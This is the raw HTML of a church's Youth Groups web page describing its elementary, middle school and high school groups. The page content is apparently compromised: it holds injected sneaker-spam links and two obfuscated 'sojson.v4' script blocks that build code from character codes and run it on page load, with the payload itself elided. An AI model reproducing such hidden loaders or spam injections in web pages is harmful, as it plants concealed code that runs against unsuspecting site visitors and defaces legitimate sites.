		<li  class="menu-item-1035 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/sunday-school-calendar/">Sunday School Calendar</a>		<li  class="menu-item-1033 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/communion-class-confirmation-class/">Communion Class &#038; Confirmation Class</a>		<li  class="menu-item-1034 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/sunday-school/safe-church-policies/">Safe Church Policies</a>	</ul>
	<li  class="menu-item-1055 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-274 current_page_item "><a href="https://www.cccchelmsford.org/getting-connected/youth-groups/">Youth Groups</a>	<li  class="menu-item-1177 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/getting-connected/music-ministries/">Music Ministries</a>	<li  class="menu-item-1775 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/small-groups/">Care Ministries &#038; Small Groups</a></ul>
<li  class="menu-item-1316 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/make-a-difference/">Make a Difference<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1166 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/mission-trips/">Mission Trips!</a>	<li  class="menu-item-4829 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/planned-giving-program/">Planned Giving Program</a>	<li  class="menu-item-6401 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/stewardship/">Stewardship</a>	<li  class="menu-item-6926 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/secret-santa/">SAM Secret Santa</a>	<li  class="menu-item-1317 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/making-a-difference/">Other Opportunities</a></ul>
<li  class="menu-item-1087 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/spirituality/">Resources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-1907 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/">Forms to Download</a>	<li  class="menu-item-9255 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/forms-to-download/safe-church-policy/">Safe Church Policy</a>	<li  class="menu-item-4173 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/grief-support-and-resources/">Grief Support and Resources</a>	<li  class="menu-item-1027 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/weddings-baptisms/">Weddings &#038; Baptisms</a>
	<ul class="sub-menu">
		<li  class="menu-item-1029 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/baptisms/">Baptisms</a>		<li  class="menu-item-1028 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.cccchelmsford.org/home/weddings/">Weddings</a>
		<ul class="sub-menu">
			<li  class="menu-item-1030 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/frequently-asked-questions/">Frequently Asked Questions</a>			<li  class="menu-item-1031 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/planning-your-ceremony/">Planning Your Ceremony</a>			<li  class="menu-item-1188 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/home/weddings/sample-wedding-program/">Sample Wedding Program</a>		</ul>
	</ul>
	<li  class="menu-item-2053 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/different-ways-to-pray/">Prayer: A Refresher Course</a>	<li  class="menu-item-1011 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.cccchelmsford.org/spirituality/on-line-devotionals/">On-Line Devotionals</a></ul>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.cccchelmsford.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>				  </nav>
				</div>
			  </div>
			</div>
		  			</header>
    <!-- Start Site Header -->

    <!-- End Site Header -->
        <!-- Start Nav Backed Header -->
        <style type="text/css">
.body ol.breadcrumb{padding-top:-60px;}</style>
<div class="nav-backed-header parallax" style="
background-image:url();
  ">
  <div class="container">
    <div class="row">
      <div class="col-md-12">
        <ol class="breadcrumb">
          <!-- Breadcrumb NavXT 7.4.1 -->
<li class="home"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Central Congregational Church UCC." href="https://www.cccchelmsford.org" class="home"><span property="name">Central Congregational Church UCC</span></a><meta property="position" content="1"></span></li>
<li class="post post-page"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Getting Connected." href="https://www.cccchelmsford.org/getting-connected/" class="post post-page"><span property="name">Getting Connected</span></a><meta property="position" content="2"></span></li>
<li class="post post-page current-item"><span property="itemListElement" typeof="ListItem"><span property="name">Youth Groups</span><meta property="position" content="3"></span></li>
        </ol>
      </div>
    </div>
  </div>
</div>    <div class="page-header">
  <div class="container">
    <div class="row detail-page-title-bar">
      <div class="col-md-12 col-sm-12">
  <h1 class="cpt-page-title">
    Youth Groups  </h1>
</div>    </div>
  </div>
</div>    <div class="main" role="main">
                     <div id="content" class="content full"><!-- start page section -->
<section class="page-section">
    <div class="container">
        <div class="row main-content-row">
            <!-- start post -->
            <article class="col-md-12">
                <section class="page-content">
                    
<h2 class="wp-block-heading"><strong>Kids Club &#8211; Elementary Youth Group</strong></h2>
<ul class="keys_words"><li class="keys_words"><a class="keys_words" href="/dfebacvshop">nike ja 1 scratch</a></li><li class="keys_words"><a class="keys_words" href="https://www.hysteroscopie.org/defbaacshop/nba/wizards/news/jordan-poole-makes-wizards-history-already">Jordan 1 Metallic Purple &#8211; Analysis and More &#8211; AIR JORDAN 8 CIGAR &amp;amp; CHAMPAGNE, Sports Illustrated air jordan 5 shoes in white purple</a></li></ul><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

<div class="wp-block-image">
<figure class="alignleft size-medium is-resized"><img decoding="async" src="https://www.cccchelmsford.org/wp-content/uploads/2023/09/Pastor-Richs-Book-Club-48-300x300.png" alt="" class="wp-image-7592" style="width:240px;height:240px"/></figure></div>


<p><br><br>Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come together usually once a month to play games or create a craft and end with a pizza dinner.&nbsp;</p>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><strong>The Holy Cows!&nbsp; &#8211; Middle School Youth Group</strong></h2>


<div class="wp-block-image">
<figure class="alignleft size-medium is-resized"><img decoding="async" src="https://www.cccchelmsford.org/wp-content/uploads/2023/09/Pastor-Richs-Book-Club-49-300x300.png" alt="" class="wp-image-7594" style="width:204px;height:204px"/></figure></div>


<p>The Holy Cows (grades 5-8) meet for activities outside of their Sunday School class with their youth leaders. They serve on &#8220;Make a Difference Sundays,&#8221; as well as various service projects within the church, such as selling Christmas trees, and within our community, such as playing games with senior adults at Sunny Acres. They&#8217;ve also gone bowling and had movie nights together. Our goal is to strengthen middle schoolers connection to the church and to a life of discipleship and service. Outside activities are planned and coordinated by a group of parents. Speak to Elmer Lyons or contact the pastor if you&#8217;d like to help out.</p>



<div style="height:28px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><img fetchpriority="high" decoding="async" width="1024" height="576" src="https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-1024x576.jpg" alt="" class="wp-image-1168" style="width:651px;height:366px" srcset="https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-1024x576.jpg 1024w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-600x338.jpg 600w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-150x84.jpg 150w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-300x169.jpg 300w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-768x432.jpg 768w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/20170130_162107-958x539.jpg 958w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></div>


<div style="height:66px" aria-hidden="true" class="wp-block-spacer"></div>



<h2 class="wp-block-heading"><strong>The God Squad! &#8211; High School Youth Group&nbsp; &nbsp;</strong></h2>


<div class="wp-block-image">
<figure class="alignleft size-medium is-resized"><img decoding="async" width="300" height="255" src="https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo-300x255.jpg" alt="" class="wp-image-1427" style="width:272px;height:231px" srcset="https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo-300x255.jpg 300w, https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo-600x509.jpg 600w, https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo-150x127.jpg 150w, https://www.cccchelmsford.org/wp-content/uploads/2018/02/God_Squad_logo.jpg 601w" sizes="(max-width: 300px) 100vw, 300px" /></figure></div>


<p>This high school group shares fun, fellowship, and mission while experiencing God in the world. In addition to Sunday School classes <a class="keys_words" href="/dfebetshop">air jordan 4 mars blackmon 2024</a>, the God Squad meets usually once a month as a youth group, often on a Sunday afternoon. From mission retreats to mountain climbing to laser tag, these teens find new ways to have fun together through service and fellowship while growing closer to God and to each other. The group is led by Steve Hartigan and Will Hargett.</p>



<div style="height:44px" aria-hidden="true" class="wp-block-spacer"></div>


<div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" width="480" height="640" src="https://www.cccchelmsford.org/wp-content/uploads/2018/01/GS-hike.jpg" alt="" class="wp-image-1169" srcset="https://www.cccchelmsford.org/wp-content/uploads/2018/01/GS-hike.jpg 480w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/GS-hike-113x150.jpg 113w, https://www.cccchelmsford.org/wp-content/uploads/2018/01/GS-hike-225x300.jpg 225w" sizes="(max-width: 480px) 100vw, 480px" /></figure></div>


<div style="height:47px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-1 wp-block-buttons-is-layout-flex">
<div class="wp-block-button has-custom-width wp-block-button__width-75 has-custom-font-size has-medium-font-size"><a class="wp-block-button__link has-background wp-element-button" href="https://www.cccchelmsford.org/forms-to-download/" style="border-radius:100px;background-color:#cc541f" target="_blank" rel="noreferrer noopener">Church Forms to Download</a></div>
</div>



<div style="height:38px" aria-hidden="true" class="wp-block-spacer"></div>



<hr class="wp-block-separator has-alpha-channel-opacity"/>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>                </section>
                <div class="share-bar"><ul class="share-buttons"><li class="facebook-share"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.cccchelmsford.org/getting-connected/youth-groups/&amp;t=Youth Groups" target="_blank" title="Share on Facebook"><i class="fa fa-facebook"></i></a></li><li class="google-share"><a href="https://plus.google.com/share?url=https://www.cccchelmsford.org/getting-connected/youth-groups/" target="_blank" title="Share on Google+"><i class="fa fa-google-plus"></i></a></li><li class="email-share"><a href="mailto:?subject=Youth Groups&amp;body=Kids Club &#8211; Elementary Youth Group Kids Club is a time for children in grades PreK-4 to come together for a few hours of fun and fellowship. This allows the children time to socialize with their peers and build friendships within the church that we hope that last a lifetime! We will come together usually [&hellip;]:https://www.cccchelmsford.org/getting-connected/youth-groups/" target="_blank" title="Email"><i class="fa fa-envelope"></i></a></li></ul>
            </div>            </article>
            <!-- end post -->
        </div>
    </div>
</section>
</div></div>    <footer class="site-footer">
        <div class="container">
            <div class="row">
                <div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">About Our Church</h4><div class="textwidget custom-html-widget"><p>Central Congregational Church, UCC<br>
Sunday Worship 10:00 am<br>
One Worthen Street  <br>
Chelmsford, MA 01824<br>
978-256-5931</p>
</div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Links</h4><div class="textwidget custom-html-widget"><a href="https://www.facebook.com/Central.Congregational.Church/">
<img src="https://www.cccchelmsford.org/facebook.png" style="height:62px; padding-left:4px; padding-right:10px;" alt="Facebook" />
</a>
<a href="https://www.youtube.com/channel/UCuvWKAXQfaLevoDaIwVSysg/featured">
<img src="https://www.cccchelmsford.org/youtube_icon.png" style="height:50px; padding-left:30px; padding-right:30px;" alt="Youtube Channel" />
</a>
<br/><br/>
<a href="http://www.ucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/ucc-logo-rainbow_blk.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="UCC" />
</a>
<br/><br/>
<a href="https://www.sneucc.org">
<img src="https://www.cccchelmsford.org/wp-content/uploads/2021/02/snec_ucc_logo_ccc.png" style="height:50px; padding-left:10px; padding-right:10px;" alt="Southern New England UCC" />
</a></div></div><div class="widget_text col-md-4 col-sm-4 widget footer-widget widget_custom_html"><h4 class="widgettitle">Support</h4><div class="textwidget custom-html-widget"><form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick" />
<input type="hidden" name="hosted_button_id" value="RUHH6Z2DKNQ5Q" />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" border="0" name="submit" title="Donate Online with Paypal" alt="Donate with PayPal button" width="150" />
<img alt="" border="0" src="https://www.paypal.com/en_US/i/scr/pixel.gif" width="1" height="1" />
</form>
<</div></div>            </div>
        </div>
    </footer>
<footer class="site-footer-bottom">
    <div class="container">
        <div class="row">
            <div class="copyrights-col-left col-md-6 col-sm-6">                <p>&copy; 2026 Central Congregational Church UCC. All Rights Reserved</p>
                </div>            <div class="copyrights-col-right col-md-6 col-sm-6">
                <div class="social-icons">
                    <a href="https://www.facebook.com/Central.Congregational.Church/" target="_blank"><i class="fa fa-facebook"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
<a id="back-to-top"><i class="fa fa-angle-double-up"></i></a></div>
<!-- End Boxed Body -->
<!-- LIGHTBOX INIT -->
    <script>
        jQuery(document).ready(function() {
            jQuery('.format-gallery').each(function() {
                jQuery(this).magnificPopup({
                    delegate: 'a.magnific-gallery-image', // child items selector, by clicking on it popup will open
                    type: 'image',
                    gallery: {
                        enabled: true
                    }
                    // other options
                });
            });
            jQuery('.magnific-image').magnificPopup({
                type: 'image'
                // other options
            });
            jQuery('.magnific-video').magnificPopup({
                type: 'iframe'
                // other options
            });
            jQuery('.title-subtitle-holder-inner').magnificPopup({
                delegate: 'a.magnific-video', // child items selector, by clicking on it popup will open
                type: 'iframe',
                gallery: {
                    enabled: true
                }
                // other options
            });
        });
    </script>
    <script>
        jQuery(document).ready(function() {
            jQuery('a[href^="https://www.google.com/calendar/"]').attr('target', '_blank');
        });
    </script>
<script type ="text/javascript">jQuery(document).ready(function(){

});</script> <form method="get" id="searchform" action="https://www.cccchelmsford.org/">
            <div class="input-group input-group-lg">
            <input type="text" class="form-control" name="s" id="s" value="" />
            <span class="input-group-btn">
            <button type ="submit" name ="submit" class="btn btn-primary"><i class="fa fa-search fa-lg"></i></button>
            </span> </div>
 <input type="hidden" name="id" value="9003" /></form>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cccchelmsford.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.5' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-1{justify-content:center;}
</style>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.cccchelmsford.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","checkout_nonce":"047ee48cab","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"4.13.1","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.cccchelmsford.org\/wp-admin\/admin-ajax.php","ajaxNonce":"aaeb867ae2","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"962d238c4087d71dc040c41dcf3b764b","session_nonce_cookie_name":"wp-give_session_reset_nonce_962d238c4087d71dc040c41dcf3b764b","session_cookie_name":"wp-give_session_962d238c4087d71dc040c41dcf3b764b","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.cccchelmsford.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give.js?ver=8540f4f50a2032d9c5b5" id="give-js"></script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"TVD":2,"UAH":2,"UYU":2,"VEF":2,"VES":2,"VED":2,"XCD":2,"XCG":2,"XDR":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MRU":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SLE":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"STN":2,"SVC":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2,"ZWL":2},"recurringLabelLookup":[]};
</script>
<script src="https://www.cccchelmsford.org/wp-content/plugins/give/build/assets/dist/js/give-donation-summary.js?ver=4.13.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1" id="react-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.cccchelmsford.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "4581452e79" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.cccchelmsford.org/wp-admin/admin-ajax.php?action=rest-nonce";
(function(){if(!window.wp||!wp.apiFetch||!wp.apiFetch.use){return;}wp.apiFetch.use(function(options,next){var p=String((options&&(options.path||options.url))||"");try{var u=new URL(p,window.location.origin);p=(u.pathname||"")+(u.search||"");}catch(e){}if(p.indexOf("/wp/v2/users/me")!==-1){return Promise.resolve(null);}return next(options);});})();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1" id="react-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/dom.min.js?ver=93117dfee2692b04b770" id="wp-dom-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/compose.min.js?ver=85f0708cd2e6b26addeb" id="wp-compose-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/private-apis.min.js?ver=4b858962c15c2c7a135f" id="wp-private-apis-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/redux-routine.min.js?ver=a0a172871afaeb261566" id="wp-redux-routine-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/data.min.js?ver=7c62e39de0308c73d50c" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/rich-text.min.js?ver=4021b9e4e9ef4d3cd868" id="wp-rich-text-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/blocks.min.js?ver=8474af4b6260126fa879" id="wp-blocks-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/date.min.js?ver=aaca6387d1cf924acc51" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":-5,"offsetFormatted":"-5","string":"America\/New_York","abbr":"EST"}} );
</script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/components.min.js?ver=e2ec2370dd500f7ea7c0" id="wp-components-js"></script>
<script src="https://www.cccchelmsford.org/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
